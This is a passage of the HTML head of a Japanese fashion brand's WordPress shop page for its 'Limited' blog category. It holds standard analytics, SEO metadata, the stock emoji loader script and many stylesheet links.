

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chiyono-anne.com/category/blog/limited/
body_size: 103562
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-P3BN26W');
    </script>
    <!-- End Google Tag Manager -->
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="shortcut icon" href="https://chiyono-anne.com/wp-content/themes/zoa-child/favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Limited | Chiyono Anne</title>
<style>body{--booked_button_color: #000000;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="noindex, max-image-preview:large" />
	<link rel="canonical" href="https://chiyono-anne.com/category/blog/limited/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/chiyono-anne.com\/category\/blog\/limited\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","position":1,"name":"Home","item":"https:\/\/chiyono-anne.com","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/category\/blog\/#listItem","name":"Blog"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/category\/blog\/#listItem","position":2,"name":"Blog","item":"https:\/\/chiyono-anne.com\/category\/blog\/","nextItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/category\/blog\/limited\/#listItem","name":"Limited"},"previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/category\/blog\/limited\/#listItem","position":3,"name":"Limited","previousItem":{"@type":"ListItem","@id":"https:\/\/chiyono-anne.com\/category\/blog\/#listItem","name":"Blog"}}]},{"@type":"CollectionPage","@id":"https:\/\/chiyono-anne.com\/category\/blog\/limited\/#collectionpage","url":"https:\/\/chiyono-anne.com\/category\/blog\/limited\/","name":"Limited | Chiyono Anne","inLanguage":"ja","isPartOf":{"@id":"https:\/\/chiyono-anne.com\/#website"},"breadcrumb":{"@id":"https:\/\/chiyono-anne.com\/category\/blog\/limited\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/chiyono-anne.com\/#organization","name":"Chiyono Anne","description":"Chiyono Anne official site","url":"https:\/\/chiyono-anne.com\/","logo":{"@type":"ImageObject","url":"https:\/\/chiyono-anne.com\/wp-content\/uploads\/2018\/09\/logo.png","@id":"https:\/\/chiyono-anne.com\/category\/blog\/limited\/#organizationLogo","width":800,"height":289},"image":{"@id":"https:\/\/chiyono-anne.com\/category\/blog\/limited\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/chiyono-anne.com\/#website","url":"https:\/\/chiyono-anne.com\/","name":"Chiyono Anne","description":"Chiyono Anne official site","inLanguage":"ja","publisher":{"@id":"https:\/\/chiyono-anne.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; フィード" href="https://chiyono-anne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; コメントフィード" href="https://chiyono-anne.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chiyono Anne &raquo; Limited カテゴリーのフィード" href="https://chiyono-anne.com/category/blog/limited/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chiyono-anne.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='wcst-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-shipping-tracking/css/wcst_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://chiyono-anne.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://chiyono-anne.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='digits-login-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/login.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='digits-style-css' href='https://chiyono-anne.com/wp-content/plugins/digits/assets/css/main.min.css?ver=8.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-custom-scrollbar-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/aero.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_color_html_items-css' href='https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/css/html_types/color.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/css/by_text.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_image_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/css/html_types/image.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_quick_search_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/quick_search/css/quick_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_hierarchy_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/css/html_types/select_hierarchy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_slider_html_items-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/css/html_types/slider.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://chiyono-anne.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='iconic-was-styles-css' href='https://chiyono-anne.com/wp-content/plugins/iconic-woo-attribute-swatches-premium/assets/frontend/css/main.min.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='if-menu-site-css-css' href='https://chiyono-anne.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mwb_wgm_common_css-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card/assets/css/mwb_wgm_common.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swatches-and-photos-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/css/swatches-and-photos.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='cal-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/calendar/pignose.calendar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfont-style-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+JP%3A300%2C400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='labelauty-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/labelauty/jquery-labelauty.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-theme-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/css/bootstrap-grid.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slicktheme-style-css' href='//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remoda_theme-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal-default-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-style-css' href='//cdnjs.cloudflare.com/ajax/libs/remodal/1.1.1/remodal.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zoa-child-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1768990725' type='text/css' media='all' />
<link rel='stylesheet' id='updated-style-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/update.css?ver=1768990725' type='text/css' media='all' />
<link rel='stylesheet' id='scripts_try_fit_css-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/wc-try-fit-your-size/css/try_fit_your_size.css?ver=1768990725' type='text/css' media='all' />
<link rel='stylesheet' id='order-reception-function-css' href='https://chiyono-anne.com/wp-content/themes/zoa-child/order-reception-function/css/order-reception-function.css?ver=1768990725' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/assets/css/animations.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked.css?ver=1768556687' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#000000 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#000000 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
